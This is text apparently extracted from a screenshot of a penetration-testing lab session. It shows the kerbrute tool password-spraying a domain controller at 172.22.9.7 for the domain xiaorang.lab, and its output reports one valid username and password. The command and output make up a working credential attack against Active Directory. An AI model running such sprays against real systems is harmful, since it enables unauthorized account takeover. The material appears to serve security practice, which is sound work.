 D:\网络安全\内网渗透\密码喷洒>kerbrute_windows_amd64.exe passwordspray --dc 172.22.9.7 -d xiaorang.lab user1.txt i9XDE02
pLVf
    __             __               __
   / /_____  _____/ /_  _______  __/ /____
  / //_/ _ \/ ___/ __ \/ ___/ / / / __/ _ \
 / ,< /  __/ /  / /_/ / /  / /_/ / /_/  __/
/_/|_|\___/_/  /_.___/_/   \__,_/\__/\___/
Version: v1.0.3 (9dad6e1) - 01/26/25 - Ronnie Flathers @ropnop
2025/01/26 20:45:54 >  Using KDC(s):
2025/01/26 20:45:54 >   172.22.9.7:88
2025/01/26 20:46:59 >  [+] VALID LOGIN:  zhangjian@xiaorang.lab:i9XDE02pLVf
2025/01/26 20:47:41 >  Done! Tested 91 logins (1 successes) in 107.475 seconds